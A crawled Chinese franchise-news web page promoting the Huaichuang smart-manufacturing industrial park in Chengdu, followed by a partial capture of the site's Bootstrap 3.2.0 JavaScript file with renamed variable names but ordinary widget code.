

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.m15283.cn/2035.html
body_size: 8015
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="全球加盟网-">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>成都淮创智造园区：新一代前沿产业生态园区标杆_全球加盟网</title>
<meta name="keywords" content="全球加盟网" />
<meta name="description" content="牢记目标定位，构建绿色工业新高地淮州新城是成都“东进”的主战场之一，地处龙泉山脉东部、金堂县域中部地区，西距成都市区约48公里，北距金堂县城23公里。中共成都市委第十三届五次全会给予淮州新城明确定位：淮州新城将重点发展节能环保、智能制造装备、通用航空三大主导产业，其目标..." />
<meta name="author" content="admin" />
<link rel='prev' title='加盟秀域，需要多少费用？可享受哪些优惠政策，能经营哪些项目？' href='http://www.m15283.cn/2034.html'/><link rel='next' title='粤港风味，传承至正，郑嫂广雅云吞助力小餐饮创业' href='http://www.m15283.cn/2036.html'/><link rel="canonical" href="http://www.m15283.cn/2035.html"/>
<link rel='shortlink' href='http://www.m15283.cn/2035.html'/>
<script src="http://www.m15283.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.m15283.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.m15283.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel='stylesheet' id='_main-css' href='http://www.m15283.cn/zb_users/theme/ydnew/style/css/main.min.css' type='text/css' media='all'/>
<link rel="shortcut icon" href="http://www.m15283.cn/zb_users/upload/2021/01/202101051609783403274174.ico">
<!--[if lt IE 9]><script src="http://www.m15283.cn/zb_users/theme/ydnew/style/js/html5.min.js"></script><![endif]-->
</head>        
<body class="post-template-default single single-post postid-2035 single-format-standard comment-open site-layout-2">
	
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.m15283.cn/" title="全球加盟网"><img src="http://www.m15283.cn/zb_users/upload/2022/02/202202211645440339317133.png" alt="全球加盟网"></a></h1>
		<ul class="site-nav site-navbar">
			       		        	<li id="nvabar-item-index"><a href="http://www.m15283.cn/" title="临沂信息港">首页</a></li><li id="navbar-category-2"><a href="http://www.m15283.cn/jingcai/">加盟新闻</a></li><li id="navbar-category-3"><a href="http://www.m15283.cn/lxtt/">新闻头条</a></li><li id="navbar-category-4"><a href="http://www.m15283.cn/lxsh/">民生生活</a></li><li id="navbar-category-5"><a href="http://www.m15283.cn/shbt/">社会百态</a></li><li id="navbar-category-6"><a href="http://www.m15283.cn/lxfw/">生活服务</a></li>		</ul>
		<span class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></span>
				<i class="fa fa-bars m-icon-nav"></i>
	</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.m15283.cn/search.php?act=search">
			<input class="search-input" name="q" type="text" placeholder="输入关键字" value="">
			<button class="search-btn" type="submit"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>
<script>
	$(".navto-search").click(function(){
		$(".navto-search i").toggleClass("fa-remove");
		$("body").toggleClass("search-on");
	});
	$(".m-icon-nav").click(function(){
		$("body").toggleClass("m-nav-show");
		$(".site-navbar").slideToggle(100);
	});
</script>
	<section class="container-single">
		<div class="content-wrap">
			<div class="singleh">
				<div class="content">
					<h1 class="article-title"><a href="http://www.m15283.cn/2035.html">成都淮创智造园区：新一代前沿产业生态园区标杆</a></h1>
					<div class="article-infos">
						<div class="article-info">
							<a class="name" target="_blank" href="http://www.m15283.cn/jingcai/" rel="nofollow">加盟新闻</a>
							<span class="time"> 2023年03月18日 15:30</span>
													</div>
											</div>

					<article class="article-content">
																		<p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center;"><img src="http://image.danews.cc/upload/doc/20230318/64154218a4d27.png" style="margin: 5px 0px; padding: 0px; border: 0px; vertical-align: middle; max-width: 1000px;"/></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">牢记目标定位，构建绿色工业新高地</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;">淮州新城是成都“东进”的主战场之一，地处龙泉山脉东部、金堂县域中部地区，西距成都市区约48公里，北距金堂县城23公里。中共成都市委第十三届五次全会给予淮州新城明确定位：淮州新城将重点发展节能环保、智能制造装备、通用航空三大主导产业，其目标定位是打造“成都东北部区域中心城市，绿色制造基地、现代职教基地”。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;">成都产业集团旗下的“淮创智造产业园”位于淮州新城产城一体化示范区内，规划用地174亩，建设用地17.1万㎡，招商面积约11.5万㎡，总投资金额5.4亿元。以“绿色环保（光伏+锂电能源）+应急（应急智能终端）”+职业教育（职业教育实训设备）为重点发展领域，围绕“科研成果转化”“商务服务”“会展博览”三大服务领域，构建起淮州新城绿色工业、智能制造产业的新高地。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center;"><img src="http://image.danews.cc/upload/doc/20230318/64154218c0f98.png" style="margin: 5px 0px; padding: 0px; border: 0px; vertical-align: middle; max-width: 1000px;"/></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">充分发挥地方优势，打造优势产业生态园区</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;">近年来，依托成都东向出川通道的优势，淮州新城坚持生态优先、绿色发展，节能环保（光伏）、清洁能源产业迅速成势，已聚集通威太阳能、通合新能源等规上工业企业137户，工业产值252亿元，同比增长62.8%，获评全省唯一的国家新型工业化产业五星示范基地。为了更好地发挥淮州新城的优势，“淮创智造产业园”在构建绿色低碳现代产业体系生态园区、提升绿色低碳发展综合承载力、激发城市绿色低碳发展活力等领域先行先试、攻坚突破。大力发展重点优势产业，依托现有优势产业基础，用好用活省委支持绿色低碳优势产业发展18条政策，加快推进重点产业建圈强链，推动通威、通合、宁德时代等能级高、潜力大、成长性好的项目深耕淮州、争当链主，加快培育以光伏为代表的千亿级绿色产业集群，促进更多先进生产要素集聚发展。推动淮州新城走出一条绿色成为普遍形态的城市高质量发展新路径。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;">目前，已有越来越多的企业在这里落脚，多个绿色低碳重点项目在此落户，并已引进长虹润天锂电池梯级利用项目等，“淮创智造产业园”的建成，将为企业提供更多更好的产业平台和配套设施资源。在未来，这里将会是一个高端企业聚集的地方，也是企业家投资创业的理想场所。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center;"><img src="http://image.danews.cc/upload/doc/20230318/64154218dcb65.png" style="margin: 5px 0px; padding: 0px; border: 0px; vertical-align: middle; max-width: 1000px;"/></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">强大的基础承载能力为园区企业保驾护航</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;">“淮创智造产业园”配套建设完备的电力、燃气、供水、通信、道路、消防、防汛、治污等基础设施，以及为企业服务的标准厂房、孵化器、仓储物流等公共服务平台。降低企业质量创新升级成本。聚焦产业应用开展5G、大数据中心、人工智能、工业互联网、物联网、新能源汽车充电桩等新型基础设施建设，搭建信息技术应用场景，促进特色园区数字化、网络化、智能化转型，建设产业特色“智慧园区”。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">地理位置和交通优势</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;">园区汇集各类产业发展优势，南邻国际职教城，北邻成阿工业园，周边聚集着巴莫科技、通威光伏、集佳科技、美富特环保、南光新能源等知名能源材料、环保设备制造企业。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;">优越的交通条件是众多企业落户此地的主要原因之一，发达的铁路、公路、空运体系为园区提供了便捷的交通条件。淮创产业园地处成都淮州新城，与“达成”“遂成”“成渝”三线并行；成南，成德南等四大高速公路齐头并进；“成金简”“金简仁”“金简黄”等7条快速路与之相邻；园区距离天府国际机场和双流国际机场都不到一小时车程，四通八达的交通网让企业随时随地都能畅通无阻地出行。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center;"><img src="http://image.danews.cc/upload/doc/20230318/64154218ee2dc.png" style="margin: 5px 0px; padding: 0px; border: 0px; vertical-align: middle; max-width: 1000px;"/></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">标准化厂房建设</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em;">园区建有两栋单层厂房，总建筑面积约3.7万平方米，楼高11.5米；四栋多层厂房，多层厂房的总建筑面积约7.8万平方米，单层面积均为4500㎡左右，其中1座是5层高的厂房，单座面积2.2万平方米，1层楼高7.8米，其余均为5米；一栋综合配套用房，建筑面积1万平方米，单层约1000㎡，共10层。厂区内所有厂房均为标准化厂房，还附有办公大楼、公寓、餐厅等配套设施，可满足企业日常生活及商务活动的需求。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center;"><img src="http://image.danews.cc/upload/doc/20230318/6415421913476.png" style="margin: 5px 0px; padding: 0px; border: 0px; vertical-align: middle; max-width: 1000px;"/></p><p><br/></p>																	</article>


					<nav class="article-nav">
						<span class="article-nav-prev">上一篇 <a href="http://www.m15283.cn/2034.html" rel="prev">加盟秀域，需要多少费用？可享受哪些优惠政策，能经营哪些项目？</a></span>						<span class="article-nav-next"><a href="http://www.m15283.cn/2036.html" rel="next">粤港风味，传承至正，郑嫂广雅云吞助力小餐饮创业</a> 下一篇</span>					</nav>


					<div class="relates">
						<div class="title" style="margin-bottom:30px; margin-top:20px;">
							<h3>相关推荐</h3>
						</div>
					</div>
					<div class="clearfix relate-boxx">
						<ul class="clearfix list">
							        						</ul>
					</div>
					
					<!--版权-->
					
					
					
					<div class="title" id="comments">
	<h3>评论 </h3>
</div>

<div id="respond" class="no_webshot">
	<form id="frmSumbit" target="_self" method="post" action="http://www.m15283.cn/zb_system/cmd.php?act=cmt&amp;postid=2035&amp;key=6fcc20ecf5cb0ebb2c3ec36638f9b70d" >
	<input type="hidden" name="inpId" id="inpId" value="2035" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
		<div class="comt">
						<div class="comt-title">
				<img src="http://www.m15283.cn/zb_users/theme/ydnew/include/avator/15.jpg" class="avatar avatar-100" height="100" width="100">
				<p><a id="cancel-comment-reply-link" href="javascript:;">取消</a></p>
			</div>
			<div class="comt-box">
				<textarea placeholder="你的评论可以一针见血" class="input-block-level comt-area" name="txaArticle" id="txaArticle" cols="100%" rows="3" tabindex="1"></textarea>
				<div class="comt-ctrl">
					<button name="sumbit" type="submit" id="submit" tabindex="5" onclick="return zbp.comment.post()">提交评论</button>
					<!-- <span data-type="comment-insert-smilie" class="muted comt-smilie"><i class="icon-thumbs-up icon12"></i> 表情</span> -->
				</div>
			</div>
						<div class="comt-comterinfo" id="comment-author-info">
				<ul>
					<li class="form-inline">
						<label class="hide" for="author">昵称</label>
						<input class="ipt" type="text" name="inpName" id="inpName" value="访客" tabindex="2" placeholder="昵称">
						<span class="text-muted">昵称 (必填)</span>
					</li>
					<li class="form-inline">
						<label class="hide" for="email">邮箱</label>
						<input class="ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
						<span class="text-muted">邮箱</span>
					</li>
					<li class="form-inline">
						<label class="hide" for="url">网址</label>
						<input class="ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
						<span class="text-muted">网址</span>
					</li>
									</ul>
			</div>
					</div>
	</form>
</div>
<script type="text/javascript">
	$("#txaArticle").click(function(){//搜索JS
//		$(".nav-search i").toggleClass("fa-remove");//点击状态改变css
		$(".comt-comterinfo").toggle(200);
	});
</script>
<div id="postcomments">
	<label id="AjaxCommentBegin"></label>
			<div class="pagenav">
</div>
	<label id="AjaxCommentEnd"></label>
</div>

				</div>
			</div>
		</div>
		<div class="mt10">
			
<aside class="sidebar">
	
	    	

<div class="widget widget_ui_posts_list">
	<h3>热门文章<span class="w_title">TOP ARTICLES</span></h3>
	<ul>
		        		<li><span>1</span><a href="http://www.m15283.cn/2183.html">喷涂型防火堵料，全方位守护电气设备安全</a></li>
		    		<li><span>2</span><a href="http://www.m15283.cn/2182.html">美丽田园加盟：破解美业三大困局，抢占高端市场新红利</a></li>
		    		<li><span>3</span><a href="http://www.m15283.cn/2174.html">森歌打造冠军全案厨房，开启消费服务新篇章</a></li>
		    		<li><span>4</span><a href="http://www.m15283.cn/2184.html">赓续祖训从医路 传承中医誉杏林——新时代铁杆中医闻树忠教授</a></li>
		    		<li><span>5</span><a href="http://www.m15283.cn/2181.html">20万平全馆燃启！17馆全开+5000家品牌集结，第118届百货会打造日用百货新高地</a></li>
		    		<li><span>6</span><a href="http://www.m15283.cn/2172.html">智领未来，新兴相融——2025森歌厨电营销年会即将盛大召开</a></li>
		    		<li><span>7</span><a href="http://www.m15283.cn/2180.html">专业培训帮扶体系，张亮麻辣烫助力数千家门店高效经营</a></li>
		    		<li><span>8</span><a href="http://www.m15283.cn/2179.html">MinerPower 气算一体水冷集装箱：天然气发电挖矿专家</a></li>
		    		<li><span>9</span><a href="http://www.m15283.cn/2186.html">美星鹏科技：专注汽车水性涂料的服务商</a></li>
		    		<li><span>10</span><a href="http://www.m15283.cn/2178.html">美丽田园加盟：抓住2025美业风口，开启未来财富新篇章</a></li>
			</ul>
</div>

<div class="widget widget_ui_posts">
	<h3>最近发表<span class="w_title">NEW ARTICLES</span></h3>   <ul>
       <li><a target="_blank" href="http://www.m15283.cn/2209.html"><span class="thumbnail"><img src="https://pic.cnmtpt.com/Uploadfiles/20251225/2025122517163813.001.jpeg" alt="JOYMARK 2025“越来越好”年度盛典圆满举办，引领娱乐零售新篇章"> </span><span class="text">JOYMARK 2025“越来越好”年度盛典圆满举办，引领娱乐零售新篇章</span><span class="muted">2025-12-25</span><span class="muted">阅读(91)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.m15283.cn/2208.html"><span class="thumbnail"><img src="http://wuhannb.obs.cn-south-4.myhuaweicloud.com/prod/2025/12/05/111ae423463d411ebc48647b0e77606a.png" alt="携手美丽田园，共赢“超级时代”：2025三大战略升级，开启平台化赋能新纪元"> </span><span class="text">携手美丽田园，共赢“超级时代”：2025三大战略升级，开启平台化赋能新纪元</span><span class="muted">2025-12-05</span><span class="muted">阅读(140)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.m15283.cn/2207.html"><span class="thumbnail"><img src="http://i2023.danews.cc/upload/doc/20251204/693132b138ea2/media/image1_sm.jpeg" alt="丰巢 “新洁” 江苏首店落地南京中海环宇城，高端洗护服务再拓华东"> </span><span class="text">丰巢 “新洁” 江苏首店落地南京中海环宇城，高端洗护服务再拓华东</span><span class="muted">2025-12-04</span><span class="muted">阅读(86)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.m15283.cn/2206.html"><span class="thumbnail"><img src="https://img2.danews.cc/upload/images/20251114/f909a8e387cc7ff57e12f8192e1edff0.jpg" alt="天津东力信息科技集团有限公司宣布完成1.2亿元A轮融资"> </span><span class="text">天津东力信息科技集团有限公司宣布完成1.2亿元A轮融资</span><span class="muted">2025-11-14</span><span class="muted">阅读(147)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.m15283.cn/2205.html"><span class="thumbnail"><img src="http://www.m15283.cn/zb_users/theme/ydnew/include/random/1.jpg" alt="加盟费 0 元，管理费 0 首付，花小小新疆炒米粉官方 2025 加盟政策解析！"> </span><span class="text">加盟费 0 元，管理费 0 首付，花小小新疆炒米粉官方 2025 加盟政策解析！</span><span class="muted">2025-11-13</span><span class="muted">阅读(137)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.m15283.cn/2204.html"><span class="thumbnail"><img src="http://i2023.danews.cc/upload/doc/20251111/6912de14be4ff/media/image1_sm.jpeg" alt="丰巢“新洁”亮相新华社十五届全国运动会导刊，以专业品质致敬全运精神"> </span><span class="text">丰巢“新洁”亮相新华社十五届全国运动会导刊，以专业品质致敬全运精神</span><span class="muted">2025-11-11</span><span class="muted">阅读(132)</span></a>
	</li>
	  </ul>
</div>

<div class="widget widget_ui_tags widget_tags">
	<h3>热门标签<span class="w_title">TOP TAGS</span></h3>	<div class="items">
		<ul><li><a target="_blank" href="http://www.m15283.cn/tags/%E4%B8%87%E5%AE%B6%E7%94%9F%E6%B4%BB/">万家生活</a></li><li><a target="_blank" href="http://www.m15283.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/">社会百态</a></li><li><a target="_blank" href="http://www.m15283.cn/tags/%E7%B2%BE%E5%BD%A9%E6%95%85%E4%BA%8B/">精彩故事</a></li><li><a target="_blank" href="http://www.m15283.cn/tags/%E4%B8%87%E5%AE%B6%E5%A4%B4%E6%9D%A1/">万家头条</a></li><li><a target="_blank" href="http://www.m15283.cn/tags/%E5%A4%A9%E6%B4%A5%E6%9C%8D%E5%8A%A1/">天津服务</a></li></ul>
	</div>
</div>
    </aside>		</div>
	</section>    

<footer class="footer">
	<div class="container">
		<p>Copyright Your  Some Rights Reserved.<p>全球加盟网&nbsp;&nbsp;鲁ICP备1500121号 侵权联系QQ525766660&nbsp;&nbsp;<meta name="baidu-site-verification" content="ccpGZW5bKx" /></p>
	</div>
</footer>
<script type='text/javascript' src='http://www.m15283.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://www.m15283.cn/zb_users/theme/ydnew/style/js/style.js'></script>
</body>
</html><!--43.54 ms , 14 queries , 986kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.m15283.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js
body_size: 14082
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(dRgO){"use strict";function gfeT(){var dRgO=document.createElement("bootstrap"),gfeT={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var fMcM in gfeT)if(void 0!==dRgO.style[fMcM])return{end:gfeT[fMcM]};return!1}dRgO.fn.emulateTransitionEnd=function(gfeT){var fMcM=!1,fHfc=this;dRgO(this).one("bsTransitionEnd",function(){fMcM=!0});var dMcJ=function(){fMcM||dRgO(fHfc).trigger(dRgO.support.transition.end)};return setTimeout(dMcJ,gfeT),this},dRgO(function(){dRgO.support.transition=gfeT(),dRgO.support.transition&&(dRgO.event.special.bsTransitionEnd={bindType:dRgO.support.transition.end,delegateType:dRgO.support.transition.end,handle:function(gfeT){return dRgO(gfeT.target).is(this)?gfeT.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fMcM=dRgO(this),dMcJ=fMcM.data("bs.alert");dMcJ||fMcM.data("bs.alert",dMcJ=new fHfc(this)),"string"==typeof gfeT&&dMcJ[gfeT].call(fMcM)})}var fMcM='[data-dismiss="alert"]',fHfc=function(gfeT){dRgO(gfeT).on("click",fMcM,this.close)};fHfc.VERSION="3.2.0",fHfc.prototype.close=function(gfeT){function fMcM(){bOfZ.detach().trigger("closed.bs.alert").remove()}var fHfc=dRgO(this),dMcJ=fHfc.attr("data-target");dMcJ||(dMcJ=fHfc.attr("href"),dMcJ=dMcJ&&dMcJ.replace(/.*(?=#[^\s]*$)/,""));var bOfZ=dRgO(dMcJ);gfeT&&gfeT.preventDefault(),bOfZ.length||(bOfZ=fHfc.hasClass("alert")?fHfc:fHfc.parent()),bOfZ.trigger(gfeT=dRgO.Event("close.bs.alert")),gfeT.isDefaultPrevented()||(bOfZ.removeClass("in"),dRgO.support.transition&&bOfZ.hasClass("fade")?bOfZ.one("bsTransitionEnd",fMcM).emulateTransitionEnd(150):fMcM())};var dMcJ=dRgO.fn.alert;dRgO.fn.alert=gfeT,dRgO.fn.alert.Constructor=fHfc,dRgO.fn.alert.noConflict=function(){return dRgO.fn.alert=dMcJ,this},dRgO(document).on("click.bs.alert.data-api",fMcM,fHfc.prototype.close)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.button"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.button",dMcJ=new fMcM(this,bOfZ)),"toggle"==gfeT?dMcJ.toggle():gfeT&&dMcJ.setState(gfeT)})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.isLoading=!1};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={loadingText:"loading..."},fMcM.prototype.setState=function(gfeT){var fMcM="disabled",fHfc=this.$element,dMcJ=fHfc.is("input")?"val":"html",bOfZ=fHfc.data();gfeT+="Text",null==bOfZ.resetText&&fHfc.data("resetText",fHfc[dMcJ]()),fHfc[dMcJ](null==bOfZ[gfeT]?this.options[gfeT]:bOfZ[gfeT]),setTimeout(dRgO.proxy(function(){"loadingText"==gfeT?(this.isLoading=!0,fHfc.addClass(fMcM).attr(fMcM,fMcM)):this.isLoading&&(this.isLoading=!1,fHfc.removeClass(fMcM).removeAttr(fMcM))},this),0)},fMcM.prototype.toggle=function(){var dRgO=!0,gfeT=this.$element.closest('[data-toggle="buttons"]');if(gfeT.length){var fMcM=this.$element.find("input");"radio"==fMcM.prop("type")&&(fMcM.prop("checked")&&this.$element.hasClass("active")?dRgO=!1:gfeT.find(".active").removeClass("active")),dRgO&&fMcM.prop("checked",!this.$element.hasClass("active")).trigger("change")}dRgO&&this.$element.toggleClass("active")};var fHfc=dRgO.fn.button;dRgO.fn.button=gfeT,dRgO.fn.button.Constructor=fMcM,dRgO.fn.button.noConflict=function(){return dRgO.fn.button=fHfc,this},dRgO(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(fMcM){var fHfc=dRgO(fMcM.target);fHfc.hasClass("btn")||(fHfc=fHfc.closest(".btn")),gfeT.call(fHfc,"toggle"),fMcM.preventDefault()})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.carousel"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT),debU="string"==typeof gfeT?gfeT:bOfZ.slide;dMcJ||fHfc.data("bs.carousel",dMcJ=new fMcM(this,bOfZ)),"number"==typeof gfeT?dMcJ.to(gfeT):debU?dMcJ[debU]():bOfZ.interval&&dMcJ.pause().cycle()})}var fMcM=function(gfeT,fMcM){this.$element=dRgO(gfeT).on("keydown.bs.carousel",dRgO.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=fMcM,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",dRgO.proxy(this.pause,this)).on("mouseleave.bs.carousel",dRgO.proxy(this.cycle,this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},fMcM.prototype.keydown=function(dRgO){switch(dRgO.which){case 37:this.prev();break;case 39:this.next();break;default:return}dRgO.preventDefault()},fMcM.prototype.cycle=function(gfeT){return gfeT||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(dRgO.proxy(this.next,this),this.options.interval)),this},fMcM.prototype.getItemIndex=function(dRgO){return this.$items=dRgO.parent().children(".item"),this.$items.index(dRgO||this.$active)},fMcM.prototype.to=function(gfeT){var fMcM=this,fHfc=this.getItemIndex(this.$active=this.$element.find(".item.active"));return gfeT>this.$items.length-1||0>gfeT?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){fMcM.to(gfeT)}):fHfc==gfeT?this.pause().cycle():this.slide(gfeT>fHfc?"next":"prev",dRgO(this.$items[gfeT]))},fMcM.prototype.pause=function(gfeT){return gfeT||(this.paused=!0),this.$element.find(".next, 